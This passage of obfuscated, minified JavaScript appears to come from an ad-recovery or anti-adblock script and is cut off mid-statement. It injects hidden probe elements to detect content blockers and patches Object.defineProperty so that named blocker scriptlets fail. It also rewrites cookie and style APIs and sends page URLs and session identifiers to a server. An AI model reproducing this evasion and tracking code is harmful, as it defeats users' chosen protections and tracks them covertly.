q3=function(v2,v3){const ua=at;let v4=arguments[ua(0x841)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!v2||!v2[ua(0x78c)](ua(0xcd1)))return v2;const v5=decodeURIComponent(v2[ua(0x460)](0xf));if(!v5[ua(0xe8c)](j0['A'][ua(0x46f)])){const v6=ua(0xcda)[ua(0xffd)](jQ,ua(0xca3))[ua(0xffd)]((0x0,j3['Wq'])({'protectUrlContext':v3,'url':j0['A'][ua(0x46f)]+ua(0x4c6),'kind':j3['MN'][ua(0xcaa)],'baseUrl':jp['A'][ua(0x936)](v4)[ua(0x97f)][ua(0x936)][ua(0x60d)](v4[ua(0x9eb)]),'endpoint':j0['A'][ua(0x46f)]}),ua(0xebb))[ua(0xffd)]((0x0,jC['x'])()['id'],ua(0x724))+q1({'_window':v4,'protectUrlContext':v3,'html':v5});return ua(0xcd1)+encodeURIComponent(v6);}return v2;};function q4(v2,v3){return(0x0,j8['c'])((v4,v5)=>{const ut=a2q;let v6=0x0;v2[ut(0x635)](v7=>{const uu=ut;v7[uu(0xf4f)](v8=>{const ud=uu;v3(v8)&&v4(!0x0),++v6===v2[ud(0x841)]&&v4(!0x1);})[uu(0xd2b)](v5);});});}function q5(v2){const uU=at;return uU(0x112)===v2[uU(0x96f)](uU(0x89e));}const q6=v2=>!0x0,q7=v2=>!0x0,q8=v2=>(v3=>{const uX=at,v4=window[uX(0x15d)](v3);return!(!v4[uX(0x9e0)]||uX(0x655)===v4[uX(0x9e0)]);})(v2)&&qv(v2),q9=v2=>(v3=>{const uM=at;if(v3[uM(0x66f)])return!0x0;const v4=window[uM(0x15d)](v3);return!(!v4[uM(0x9e0)]||uM(0x655)===v4[uM(0x9e0)]);})(v2)&&qv(v2),qj=at(0xb7d),qq=async(v2,v3)=>qv(v2)&&await(v4=>(0x0,j8['c'])(v5=>{const ul=at,v6=new MessageChannel();v6[ul(0x5f6)][ul(0x399)]=v7=>v5(v7[ul(0x37e)]),jp['A'][ul(0x936)](v3)[ul(0x760)][ul(0x936)][ul(0x591)](v4)[ul(0x136)]({'as_key':qj},'*',[v6[ul(0xd5c)]]),setTimeout(()=>v5(!0x1),0xbb8);}))(v2),qB=v2=>{const ug=at;if(jp['A'][ug(0x936)](v2)[ug(0x9e5)][ug(0x591)](v2[ug(0x9eb)][ug(0x617)],ug(0xf7a)))return;const v3=v2[ug(0x9eb)][ug(0x99a)](ug(0x715));jp['A'][ug(0x936)](v2)[ug(0x6c2)][ug(0x591)](v3,ug(0xae7),ug(0xd4)),jp['A'][ug(0x936)](v2)[ug(0x731)][ug(0x591)](v2[ug(0x9eb)][ug(0x617)],v3),jp['A'][ug(0x936)](v2)[ug(0xc4a)][ug(0x591)](v2,ug(0xa0c),async v4=>{const uN=ug;if(v4[uN(0x37e)][uN(0x706)]!==qj)return;v4[uN(0x728)]();const v5=await(async v6=>{const ur=uN,v7=v6[ur(0x9eb)];if(!v7[ur(0xf38)])return!0x1;if([{'tagName':'a','checker':q6},{'tagName':ur(0xb7e),'checker':q7},{'tagName':ur(0xaa7),'checker':q8},{'tagName':ur(0xc5c),'checker':q9}][ur(0x2df)](v9=>{const uo=ur;let {tagName:vj,checker:vq}=v9;const vB=Array[uo(0x639)](v7[uo(0xf38)][uo(0xec7)](vj))[uo(0xaca)](vv=>!q5(vv))[uo(0x1d9)](vv=>vq(vv));return vB&&j7['A'][uo(0x2b3)](uo(0x427)[uo(0xffd)](vj)),vB;}))return!0x0;const v8=[{'tagName':ur(0xa86),'checker':qq}][ur(0x8d2)](v9=>{const us=ur;let {tagName:vj,checker:vq}=v9;return q4(Array[us(0x639)](v7[us(0xf38)][us(0xec7)](vj))[us(0xaca)](vB=>!q5(vB))[us(0x8d2)](vB=>vq(vB,v6)[us(0xf4f)](vv=>(vv&&j7['A'][us(0x2b3)](us(0x427)[us(0xffd)](vj)),vv))),vB=>vB);});return await q4(v8,v9=>v9);})(v2);v4[uN(0xde3)][0x0][uN(0x136)](v5);});},qv=v2=>{const ue=at,v3=v6=>{const uK=a2q,v7=window[uK(0x15d)](v6);return uK(0x655)!==v7[uK(0x28c)]&&uK(0x363)===v7[uK(0x4db)]&&parseFloat(v7[uK(0x35f)])>0.2;};if(!v3(v2))return!0x1;const v4=v2[ue(0x46e)]();if(v4[ue(0x126)]<0xa||v4[ue(0x57b)]<0xa)return!0x1;let v5=v2[ue(0x270)];for(;v5;){if(!v3(v5))return!0x1;v5=v5[ue(0x270)];}return!0x0;};function qO(v2,v3,v4,v5){const un=at;v2[un(0x136)]({'type':v3,'name':v4,'data':v5},'*');}var qE=B(0x15ef),qi=B(0x9ea),qY=B(0x10e2),qR=B(0x120e);class qz{static[at(0x936)](v2,v3){const uP=at;let v4=qz[uP(0x29e)][uP(0x936)](v3);return v4||(v4=function(v5,v6){return new Proxy(v6,{'get':function(v7,v8,v9){const uH=a2q;if(uH(0x136)===v8)return function(vq,vB,vv,vO){const ub=uH;var vE;const vi=[vq];return void 0x0===vv?vi[ub(0xebd)]('*'):vi[ub(0xebd)]('*',vv),(null!=vO?vO:v5)[ub(0x872)](ub(0xf2d))[ub(0x591)](null!==(vE=this[ub(0x149)])&&void 0x0!==vE?vE:this,...vi);};const vj=v6[v8];return[uH(0xdf1),uH(0x2a3),uH(0xe40),uH(0xa6c),uH(0x1d1),uH(0x703),uH(0xca),uH(0x634),uH(0x5aa),uH(0xb3),uH(0x986),uH(0x4ce),uH(0x969),uH(0xdf5),uH(0x878),uH(0xb26),uH(0xe8a),uH(0x846),uH(0x263),uH(0xcd4),uH(0xc2),uH(0x74b),uH(0xac3),uH(0xec9),uH(0xb0b),uH(0x15d),uH(0x915),uH(0x157),uH(0xa10)][uH(0xe8c)](v8)&&uH(0xf63)==typeof vj?vj[uH(0xd5a)](v7):vj;}});}(v2,v3),qz[uP(0x29e)][uP(0xeba)](v3,v4)),v4;}}(0x0,js['A'])(qz,at(0x29e),new Map());const qL=(v2,v3,v4,v5)=>{const uk=at,v6=Date[uk(0x3c2)]();if(uk(0xdae)==typeof v5&&v5[uk(0xe8c)](uk(0x4ea))&&!v3){const v8=setInterval(async()=>{const uV=uk;document[uV(0x8d4)]()&&(clearInterval(v8),Date[uV(0x3c2)]()-v6<0x1f4&&(qc(v2)[uV(0xc34)][uV(0x8b8)]=v4));},0x64);return;}const v7=setInterval(async()=>{const uS=uk;v3&&!v3[uS(0xa83)]||(clearInterval(v7),Date[uS(0x3c2)]()-v6<0x1f4&&(qc(v2)[uS(0xc34)][uS(0x8b8)]=v4));},0xa);};function qc(v2){const uJ=at;let v3=v2;for(;v3!==v3[uJ(0x85c)];)v3=v3[uJ(0x85c)];return v3;}const qx=[{'description':at(0xe28),'selectors':at(0x3bb)[at(0x914)]('\x0a')[at(0x8d2)](v2=>v2[at(0x547)]())[at(0xaca)](v2=>v2[at(0x841)]>0x0),'isVisible':(v2,v3)=>at(0x655)!==v3[at(0x15d)](v2)[at(0xa52)](at(0x28c))},{'description':at(0x36d),'selectors':at(0xb78)[at(0x914)]('\x0a')[at(0x8d2)](v2=>v2[at(0x547)]())[at(0xaca)](v2=>v2[at(0x841)]>0x0),'isVisible':(v2,v3)=>at(0x655)!==v3[at(0x15d)](v2)[at(0xa52)](at(0x28c)),'excludeHosts':[at(0x954),at(0x3a5),at(0xe2d)]},{'description':at(0xc6f),'selectors':at(0x9f5)[at(0x914)]('\x0a')[at(0x8d2)](v2=>v2[at(0x547)]())[at(0xaca)](v2=>v2[at(0x841)]>0x0),'isVisible':(v2,v3)=>{const uw=at,v4=v3[uw(0x15d)](v2);return uw(0x793)===v4[uw(0xa52)](uw(0xaca))||uw(0x655)===v4[uw(0xa52)](uw(0xab));}}],qT=at(0xaf7),qh=v2=>{const uD=at;if(jp['A'][uD(0x936)](v2)[uD(0x9e5)][uD(0x591)](v2[uD(0x9eb)][uD(0x617)],uD(0xd8b)))return;const v3=v2[uD(0x9eb)][uD(0x99a)](uD(0x715));jp['A'][uD(0x936)](v2)[uD(0x6c2)][uD(0x591)](v3,uD(0xae7),uD(0xe68)),jp['A'][uD(0x936)](v2)[uD(0x731)][uD(0x591)](v2[uD(0x9eb)][uD(0x617)],v3),jp['A'][uD(0x936)](v2)[uD(0xc4a)][uD(0x591)](v2,uD(0xa0c),async v4=>{const uG=uD;if(v4[uG(0x37e)][uG(0x706)]!==qT)return;v4[uG(0x728)]();const v5=await(async(v6,v7)=>await qp(v6,v7))(v2,v4[uG(0x37e)][uG(0x690)]);v4[uG(0xde3)][0x0][uG(0x136)](v5);});},qp=async(v2,v3)=>{const uy=at;await(0x0,j9['y'])(0x64);for(const v6 of qx)if((!v6[uy(0x75c)]||!v6[uy(0x75c)][uy(0x2df)](v7=>v3[uy(0xe27)](v7)))&&(!v6[uy(0x351)]||v6[uy(0x351)][uy(0x2df)](v7=>v3[uy(0xe27)](v7))))for(const v7 of v6[uy(0xd26)]){let v8=[];try{v8=v2[uy(0x242)][uy(0x639)](jp['A'][uy(0x936)](v2)[uy(0xa8)][uy(0x591)](v2[uy(0x9eb)],v7));}catch(v9){}if(v8[uy(0x841)]>0x0&&v8[uy(0x59b)](vj=>!v6[uy(0xbcb)](vj,v2)))return{'isVisible':!0x1,'selector':v7,'description':v6[uy(0x554)]};}const v4=v2[uy(0x242)][uy(0x639)](jp['A'][uy(0x936)](v2)[uy(0xa8)][uy(0x591)](v2[uy(0x9eb)],uy(0xa86)))[uy(0x8d2)](vj=>async function(vq,vB){const uQ=uy;let vv=arguments[uQ(0x841)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:vB[uQ(0xc34)][uQ(0x690)];return await(vO=>(0x0,j8['c'])(vE=>{const uC=uQ,vi=new MessageChannel();vi[uC(0x5f6)][uC(0x399)]=vY=>vE(vY[uC(0x37e)]),jp['A'][uC(0x936)](vB)[uC(0x760)][uC(0x936)][uC(0x591)](vO)[uC(0x136)]({'as_key':qT,'hostname':vv},'*',[vi[uC(0xd5c)]]),setTimeout(()=>vE({'isVisible':!0x0}),0xbb8);}))(vq);}(vj,v2));return v4[uy(0x841)]>0x0?await(v5=v4,(0x0,j8['c'])((vj,vq)=>{const uF=uy;let vB=0x0;v5[uF(0x635)](vv=>{const uZ=uF;vv[uZ(0xf4f)](vO=>{const uf=uZ;vO[uf(0xbcb)]||vj(vO),++vB===v5[uf(0x841)]&&vj({'isVisible':!0x0});})[uZ(0xd2b)](vq);});})):{'isVisible':!0x0};var v5;};var qA=B(0xc72),qI=B(0x4d9),qa=B(0x313);function qu(v2){const uW=at,v3=uW(0x29c)[uW(0xffd)](v2,'\x27'),v4=/^\s*([a-z-]*)(.*)$/i[uW(0xa42)](v2);if(!v4)throw new Error(v3);const v5=v4[0x1]||void 0x0,v6=[],v7=/([.:#][\w-]+|\[.+?\])/gi;let v8=null;for(;null!==(v8=v7[uW(0xa42)](v4[0x2]));){const vq=v8[0x0];switch(vq[0x0]){case'.':v6[uW(0xebd)]({'name':uW(0x421),'value':vq[uW(0x460)](0x1)});break;case'#':v6[uW(0xebd)]({'name':'id','value':vq[uW(0x460)](0x1)});break;case'[':{const vB=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[uW(0xa42)](vq);if(!vB)return;var v9,vj;v6[uW(0xebd)]({'name':vB[0x1],'value':null!==(v9=null!==(vj=vB[0x4])&&void 0x0!==vj?vj:vB[0x5])&&void 0x0!==v9?v9:''});break;}default:return;}}return{'tag':v5,'attributes':v6};}const qd={'randomUUID':at(0xf5d)!=typeof crypto&&crypto[at(0xc11)]&&crypto[at(0xc11)][at(0xd5a)](crypto)};let qU;const qX=new Uint8Array(0x10);function qM(){const um=at;if(!qU){if(um(0xf5d)==typeof crypto||!crypto[um(0x9ae)])throw new Error(um(0x1c0));qU=crypto[um(0x9ae)][um(0xd5a)](crypto);}return qU(qX);}const ql=[];for(let v2=0x0;v2<0x100;++v2)ql[at(0xebd)]((v2+0x100)[at(0x506)](0x10)[at(0x460)](0x1));const qg=function(v3,v4,v5){const d0=at;if(qd[d0(0xc11)]&&!v4&&!v3)return qd[d0(0xc11)]();const v6=(v3=v3||{})[d0(0x45c)]||(v3[d0(0x91f)]||qM)();if(v6[0x6]=0xf&v6[0x6]|0x40,v6[0x8]=0x3f&v6[0x8]|0x80,v4){v5=v5||0x0;for(let v7=0x0;v7<0x10;++v7)v4[v5+v7]=v6[v7];return v4;}return function(v8,v9=0x0){const d1=d0;return(ql[v8[v9+0x0]]+ql[v8[v9+0x1]]+ql[v8[v9+0x2]]+ql[v8[v9+0x3]]+'-'+ql[v8[v9+0x4]]+ql[v8[v9+0x5]]+'-'+ql[v8[v9+0x6]]+ql[v8[v9+0x7]]+'-'+ql[v8[v9+0x8]]+ql[v8[v9+0x9]]+'-'+ql[v8[v9+0xa]]+ql[v8[v9+0xb]]+ql[v8[v9+0xc]]+ql[v8[v9+0xd]]+ql[v8[v9+0xe]]+ql[v8[v9+0xf]])[d1(0x2d3)]();}(v6);},qN=v3=>{const d2=at;if(Object[d2(0x6c4)])return Object[d2(0x6c4)](v3);{const v4={};return v3[d2(0x635)]((v5,v6)=>v4[v6]=v5),v4;}};let qr=!0x1,qo=[],qs=!0x0,qK=0x1,qn='';function qP(){const d3=at;if(qn)return qn;try{qn=document[d3(0xa91)][d3(0x96f)](d3(0x551))||d3(0x655);}catch(v3){}return qn;}let qH='',qb=!0x1;async function qk(v3,v4,v5,v6){const d7=at;var v7,v8;if(qs&&v4&&async function(v9){const d6=a2q,vj=await async function(vq){const d5=a2q;await jj();const vB=await async function(vY){const d4=a2q,vR=(0x0,j3['Wq'])({'protectUrlContext':'v7'===vY[d4(0xfe0)]||'v8'===vY[d4(0xfe0)]?{'version':vY[d4(0xfe0)],'originalHostname':vY[d4(0xaed)],'bidder':void 0x0,'randomize':!0x0}:vY,'url':''[d4(0xffd)](j0['A'][d4(0x46f)],d4(0xab6)),'endpoint':j0['A'][d4(0x46f)]}),vz=await fetch(vR);if(0xc8!==vz[d4(0x879)])return[];const vL=await vz[d4(0x546)](),vc=jw['A'][d4(0xe1b)](vL);return JSON[d4(0x6c7)](vc);}(vq),vv=[],vO=document[d5(0x99a)](d5(0xaa7));vO[d5(0x66c)][d5(0x748)](d5(0x28c),d5(0x655));const vE=[];for(const vY of vB){const vR=vY[d5(0xd26)][d5(0x8d2)](qu)[d5(0xaca)](vL=>void 0x0!==vL),vz=[];for(const vL of vR){var vi;const vc=null!==(vi=vL[d5(0xbbb)])&&void 0x0!==vi?vi:d5(0xaa7),vx=document[d5(0x99a)](vc);for(const vh of vL[d5(0xac9)])vx[d5(0x186)](vh[d5(0xae7)],vh[d5(0xae2)]);vx[d5(0x66c)][d5(0x748)](d5(0x28c),d5(0xae8)),vx[d5(0x66c)][d5(0x748)](d5(0x4db),d5(0x363));const vT=document[d5(0x99a)](d5(0xaa7));vT[d5(0xa2d)](vx),vO[d5(0xa2d)](vT),vz[d5(0xebd)]({'element':vx,'selector':vL,'blocked':!0x1});}vE[d5(0xebd)]({'id':vY['id'],'probes':vz});}document[d5(0xf38)][d5(0xa2d)](vO),await(0x0,j9['y'])(0xa);for(const {id:vp,probes:vA}of vE){for(const vI of vA)d5(0x655)===window[d5(0x15d)](vI[d5(0x141)])[d5(0x28c)]&&(vI[d5(0x7c5)]=!0x0);vA[d5(0xaca)](va=>va[d5(0x7c5)])[d5(0x841)]/vA[d5(0x841)]>=0.6&&vv[d5(0xebd)](vp);}return vO[d5(0x9af)](),vv;}(v9);qJ(v9,d6(0xc96),new Map([[d6(0x484),vj[d6(0xd7b)](',')]])),await qG(v9);}(v3),qJ(v3,d7(0xbbc),new Map([[d7(0x47e),j0['A'][d7(0xf97)]],[d7(0x2ab),v4?d7(0x112):d7(0x371)],[d7(0x8b0),v5?d7(0x112):d7(0x371)],[d7(0xaa2),null!==(v7=document[d7(0x685)])&&void 0x0!==v7?v7:''],[d7(0xace),null!==(v8=j1['A'][d7(0x936)](d7(0xace)))&&void 0x0!==v8?v8:'']])),await qG(v3),v6&&!qb){qb=!0x0;const v9=window[d7(0xc34)][d7(0x653)][d7(0xe27)](d7(0x727))||window[d7(0xc34)][d7(0x653)][d7(0xe27)](d7(0x6f6));let vj=qV(v9);window[d7(0x634)](()=>{const vq=qV(v9);vj!==vq&&(vj=vq,qk(v3,v4,v5,v6));},0x64);}}function qV(v3){const d8=at,v4=window[d8(0xc34)][d8(0x8b8)][d8(0x914)]('#')[0x0];return v3?v4[d8(0x914)]('?')[0x0]:v4;}async function qS(v3,v4){const d9=at;qJ(v3,d9(0x20c),new Map([[d9(0x47e),j0['A'][d9(0xf97)]],...v4]));}function qJ(v3,v4,v5){const dj=at;qC(v5);const v6=qP();if(v6&&v5[dj(0xeba)](dj(0x551),v6),j7['A'][dj(0x2b3)](dj(0xde)[dj(0xffd)](v4,')'),qN(v5)),qa['A'][dj(0xf5b)]())return qw(v4,v5);qD(v3,v4,v5);}const qw=(v3,v4)=>{const dq=at;let v5=window;for(;v5!==v5[dq(0x85c)][dq(0x149)];)v5=v5[dq(0x85c)][dq(0x149)],v5[dq(0x136)]({'as_key':dq(0xc5a),'event':v3,'params':v4},'*');},qD=(v3,v4,v5)=>{const dB=at;var v6;v5[dB(0xeba)](dB(0x192),qK[dB(0x506)]()),qo[dB(0xebd)]({'name':v4,'params':qN(v5)}),qr||(qr=!0x0,v6=async()=>{qr=!0x1,await qG(v3);},jp['A'][dB(0x936)](window)[dB(0x213)]?jp['A'][dB(0x936)](window)[dB(0x213)][dB(0x591)](window,v6):jp['A'][dB(0x936)](window)[dB(0x78d)][dB(0x591)](window,v6,0x64));};async function qG(v3){const dv=at,v4=qo;if(qo=[],0x0===v4[dv(0x841)])return;if(j0['A'][dv(0x2b3)])return;if(!qs)return;const v5=await(0x0,j5['C8'])(v3,j0['A'][dv(0x46f)])?(0x0,j5['XV'])(j0['A'][dv(0x46f)],0x0):j0['A'][dv(0x46f)],v6=v5+dv(0xa6a)[dv(0xffd)](location[dv(0x690)]),v7=jw['A'][dv(0x414)](JSON[dv(0x1ab)](v4));await qA['G'][dv(0x839)](dv(0xc12),(0x0,j3['Wq'])({'protectUrlContext':'v7'===v3[dv(0xfe0)]||'v8'===v3[dv(0xfe0)]?{'version':v3[dv(0xfe0)],'originalHostname':v3[dv(0xaed)],'bidder':void 0x0,'randomize':!0x0}:v3,'url':v6,'endpoint':v5}),v7);}async function qy(v3,v4,v5){const dO=at;let v6=arguments[dO(0x841)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;v5[dO(0xeba)](dO(0x192),v6[dO(0x506)]()),qC(v5),j7['A'][dO(0x2b3)](dO(0xde)[dO(0xffd)](v4,')'),qN(v5));const v7=j0['A'][dO(0x46f)]+dO(0xa6a)[dO(0xffd)](location[dO(0x690)]),v8=jw['A'][dO(0x414)](JSON[dO(0x1ab)]([{'name':v4,'params':qN(v5)}]));await qA['G'][dO(0x839)](dO(0xc12),(0x0,j3['Wq'])({'protectUrlContext':'v7'===v3[dO(0xfe0)]||'v8'===v3[dO(0xfe0)]?{'version':v3[dO(0xfe0)],'originalHostname':v3[dO(0xaed)],'bidder':void 0x0,'randomize':!0x0}:v3,'url':v7,'endpoint':j0['A'][dO(0x46f)]}),v8);}function qQ(v3){const dE=at;qs=Math[dE(0x45c)]()<v3,qK=v3;}function qC(v3){const di=at;v3[di(0xeba)](di(0xef0),location[di(0x8b8)]),v3[di(0xeba)](di(0x97c),j0['A'][di(0xfe0)]),v3[di(0xeba)](di(0x200),j6['A'][di(0x298)]()[di(0x506)]()),v3[di(0xeba)](di(0xb9e),(0x0,qI['FA'])()),v3[di(0xeba)](di(0x8dd),(function(){const dY=di,v4=dY(0x8dd);try{let v5=sessionStorage[dY(0xf69)](v4);return v5||(v5=qg(),sessionStorage[dY(0xfb4)](v4,v5)),v5;}catch(v6){return'';}}())),v3[di(0xeba)](di(0x22f),qH||(qH=qg(),qH)),v3[di(0xeba)](di(0xf32),Math[di(0x1002)](performance[di(0x3c2)]())[di(0x506)]());}var qF=B(0x385);function qZ(v3,v4,v5){return v6=>{const dR=a2q;var v7;const v8=dR(0xa05)==typeof(null==v6?void 0x0:v6[dR(0x34a)])?v6[dR(0x34a)]:!(null==v6||null===(v7=v6[dR(0x34a)])||void 0x0===v7||!v7[dR(0x68b)]),v9=dR(0xa05)==typeof v5?v5:!(null==v5||!v5[dR(0x68b)]);return v6[dR(0xfaa)]===v3&&v8===v9&&v4===v6[dR(0x494)];};}const qf=v3=>{const dz=at;if(v3[dz(0x531)])return;v3[dz(0x531)]=!0x0;const v4=v3[dz(0x29d)][dz(0x633)],v5=v3[dz(0x29d)][dz(0x119)],v6=()=>{const dL=dz,v7=new Error()[dL(0xe1)];return!(!v7||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[dL(0xb2a)](v7));};v3[dz(0x29d)][dz(0x633)]=function(){const dc=dz;return v6()?arguments[dc(0x841)]<=0x0?void 0x0:arguments[0x0]:v4(...arguments);},v3[dz(0x29d)][dz(0x119)]=function(){const dx=dz;return v6()?arguments[dx(0x841)]<=0x0?void 0x0:arguments[0x0]:v5(...arguments);};};function qW(v3,v4){const dT=at;v4[dT(0x9fd)]||v4[dT(0x22e)]||(v4[dT(0x9fd)]=!0x0,v4[dT(0x531)]||j7['A'][dT(0xcc9)](dT(0x101a)),jp['A'][dT(0xe69)](v4),B1(v3,v4),qm(v4[dT(0x9eb)]));}const qm=v3=>{const dh=at;v3[dh(0xda7)]=[],v3[dh(0xdf1)](dh(0x24d),()=>null);};function B0(v3){const dp=at;let v4=!0x0,v5='';try{v5=v3[dp(0xc34)][dp(0x8b8)];}catch(v6){v4=!0x1;}return v4;}const B1=(v3,v4)=>{const dA=at;{const vv=v4[dA(0xdf0)][dA(0x428)][dA(0xe5c)],vO=v4[dA(0x29d)][dA(0x86d)](v4[dA(0xdf0)][dA(0x428)],dA(0xe5c));vv&&vO&&vO[dA(0xb47)]&&vO[dA(0x955)]&&jp['A'][dA(0x936)](v4)[dA(0xc4c)][dA(0x591)](vv)[dA(0xe8c)](dA(0xe3c))&&v4[dA(0x29d)][dA(0x633)](v4[dA(0xdf0)][dA(0x428)],dA(0xe5c),{'get':function(){}});}B4(v4,dA(0x872),dA(0x506),function(){const dI=dA;if(this[dI(0xdad)])return dI(0x334)[dI(0xffd)](this[dI(0xae7)],dI(0xba));for(var vE=arguments[dI(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];return jp['A'][dI(0x936)](v4)[dI(0xc4c)][dI(0x591)](this,...vi);}),B5(v4,dA(0xefd),dA(0x71a),{'get':function(){const da=dA;for(var vE=arguments[da(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];const vR=jp['A'][da(0x936)](v4)[da(0x1f5)][da(0x936)][da(0x591)](this,...vi);return vR?(0x0,jP['QS'])(vR):vR;},'set':function(vE){const dt=dA;for(var vi=arguments[dt(0x841)],vY=new Array(vi>0x1?vi-0x1:0x0),vR=0x1;vR<vi;vR++)vY[vR-0x1]=arguments[vR];return jp['A'][dt(0x936)](v4)[dt(0x1f5)][dt(0xeba)][dt(0x591)](this,dt(0xdae)==typeof vE?(0x0,jP['Vd'])({'protectUrlContext':v3,'style':vE,...vY}):vE),vE;}}),B4(v4,dA(0xefd),dA(0xa52),function(vE){const du=dA;if(this[du(0x338)])return this[vE];for(var vi=arguments[du(0x841)],vY=new Array(vi>0x1?vi-0x1:0x0),vR=0x1;vR<vi;vR++)vY[vR-0x1]=arguments[vR];return jp['A'][du(0x936)](v4)[du(0xc2a)][du(0x591)](this,vE,...vY);}),B4(v4,dA(0xefd),dA(0x748),function(vE,vi){const dd=dA;if(this[dd(0x338)])return this[vE]=vi;for(var vY=arguments[dd(0x841)],vR=new Array(vY>0x2?vY-0x2:0x0),vz=0x2;vz<vY;vz++)vR[vz-0x2]=arguments[vz];jp['A'][dd(0x936)](v4)[dd(0x139)][dd(0x591)](this,vE,dd(0xdae)==typeof vi?(0x0,jP['oY'])({'protectUrlContext':v3,'value':vi}):vi,...vR);}),B4(v4,dA(0xd0e),dA(0xd90),function(vE,vi){const dU=dA;return jp['A'][dU(0x936)](v4)[dU(0xbe6)][dU(0x591)](this,(0x0,jP['dv'])({'protectUrlContext':v3,'stylesheet':vE}),vi);}),B4(v4,dA(0xd0e),dA(0x225),function(vE){const dX=dA,vi=(0x0,jP['dv'])({'protectUrlContext':v3,'stylesheet':vE});return jp['A'][dX(0x936)](v4)[dX(0xb71)][dX(0x591)](this,vi);}),B5(v4,dA(0x20f),dA(0x1d8),{'get':function(){const dM=dA;for(var vE=arguments[dM(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];const vR=jp['A'][dM(0x936)](v4)[dM(0xcd8)][dM(0x936)][dM(0x591)](this,...vi);return vR?vR[dM(0x914)](';')[dM(0x8d2)](vz=>vz[dM(0x547)]())[dM(0x8d2)](vz=>{const dl=dM,vL=vz[dl(0xe9)]('=');return[vz[dl(0xb94)](0x0,vL),vz[dl(0xb94)](vL+0x1)];})[dM(0x8d2)](vz=>{const dg=dM;let [vL,vc]=vz;if((0x0,j2['_'])(vL)){const [vx,vT,vh]=(0x0,j2['ks'])(vL)[dg(0x914)](';');if(vh)return[vh,vc];}return[vL,vc];})[dM(0x8d2)](vz=>{const dN=dM;let [vL,vc]=vz;return''[dN(0xffd)](vL,'=')[dN(0xffd)](vc);})[dM(0xd7b)](';\x20'):vR;},'set':function(vE){const dr=dA,vi=B9(v4)||new URL(v4[dr(0xc34)][dr(0x8b8)]);for(var vY=arguments[dr(0x841)],vR=new Array(vY>0x1?vY-0x1:0x0),vz=0x1;vz<vY;vz++)vR[vz-0x1]=arguments[vz];const vL=jp['A'][dr(0x936)](v4)[dr(0xcd8)][dr(0x936)][dr(0x591)](this,...vR),vc=vL?vL[dr(0x914)](';')[dr(0x8d2)](vp=>vp[dr(0x547)]())[dr(0x8d2)](vp=>{const ds=dr,vA=vp[ds(0xe9)]('=');return[vp[ds(0xb94)](0x0,vA),vp[ds(0xb94)](vA+0x1)];})[dr(0xaca)](vp=>{let [vA,vI]=vp;return(0x0,j2['_'])(vA);})[dr(0x8d2)](vp=>{const dK=dr;let [vA,vI]=vp;return[vA,vI,...(0x0,j2['ks'])(vA)[dK(0x914)](';')];})[dr(0x8d2)](vp=>{let [vA,vI,va,vu,vd]=vp;return{'key':vA,'value':vI,'domain':va,'path':vu,'name':vd};}):[],vx=(vp=>(0x0,qY[dr(0x88b)])(vp,{'decodeValues':!0x1}))(vE);if(void 0x0===vx[dr(0xfeb)]&&(vx[dr(0xfeb)]=v4[dr(0x3e0)][dr(0x690)]),vT=(vT=vx[dr(0xfeb)])[dr(0x78c)]('.')?vT[dr(0x460)](0x1):vT,vi[dr(0x690)]===v3[dr(0xaed)]&&(!vT||vi[dr(0x690)][dr(0xe27)](vT)))return jp['A'][dr(0x936)](v4)[dr(0xcd8)][dr(0xeba)][dr(0x591)](this,vE,...vR);var vT;const vh=function(vp,vA,vI,va,vu){const de=dr,vd=new URL((0x0,j3['EW'])(vA[de(0xc34)][de(0x8b8)])?(0x0,j3['sH'])(vA[de(0xc34)][de(0x8b8)])[de(0xce7)]:vA[de(0xc34)][de(0x8b8)]);if(!vu[de(0x3b0)]){if('/'===vd[de(0x2dc)])vu[de(0x3b0)]='/';else{const vU=vd[de(0x2dc)][de(0x914)]('/')[de(0x460)](0x0,-0x1)[de(0xd7b)]('/');vu[de(0x3b0)]=vU||'/';}}return vu[de(0xfeb)]||(vu[de(0xfeb)]=vd[de(0x690)]),vu[de(0xfeb)][de(0x78c)]('.')||(vu[de(0xfeb)]='.'+vu[de(0xfeb)]),((vX,vM,vl,vg,vN)=>{const dn=de,vr=vl[dn(0x1d9)](vK=>vK[dn(0xae7)]===vg[dn(0xae7)]&&vK[dn(0xfeb)]===vg[dn(0xfeb)]&&vK[dn(0x3b0)]===vg[dn(0x3b0)]),vo=vr?vr[dn(0xfc9)]:(0x0,j2['md'])(''[dn(0xffd)](vg[dn(0xfeb)],';')[dn(0xffd)](vg[dn(0x3b0)],';')[dn(0xffd)](vg[dn(0xae7)]),(0x0,qi['$o'])()),vs={'httpOnly':vg[dn(0xa4a)],'maxAge':vg[dn(0xbcc)],'encode':vK=>vK};return vs[dn(0x3b0)]=function(vK,vP){const dP=dn,vH=(0x0,j3['rI'])(vP);if('v7'===vK[dP(0xfe0)])return'/'[dP(0xffd)](j3['lv'],'/')[dP(0xffd)](vK[dP(0xaed)],'/')[dP(0xffd)]((0x0,qR['Y_'])(vK[dP(0xf62)]),'/')[dP(0xffd)](vH);if('v8'===vK[dP(0xfe0)])return'/'[dP(0xffd)](j3['ep'],'/')[dP(0xffd)](vK[dP(0xaed)],'/')[dP(0xffd)]((0x0,qR['Y_'])(vK[dP(0xf62)]),'/')[dP(0xffd)](vH);if(dP(0xbea)===vK[dP(0xfe0)])return'/'[dP(0xffd)](j3['Ph'],'/')[dP(0xffd)](vK[dP(0xaed)],'/')[dP(0xffd)](vH);if(dP(0x70e)===vK[dP(0xfe0)])return'/'[dP(0xffd)](j3['g3'],'/')[dP(0xffd)](vK[dP(0xaed)],'/')[dP(0xffd)](vH);if(dP(0x2f7)===vK[dP(0xfe0)])return'/'[dP(0xffd)](j3['qF'],'/')[dP(0xffd)](vK[dP(0xaed)],'/')[dP(0xffd)](vH);throw new Error(dP(0x321)[dP(0xffd)](vK));}(vX,vg[dn(0xfeb)]),vs[dn(0xfeb)]=new 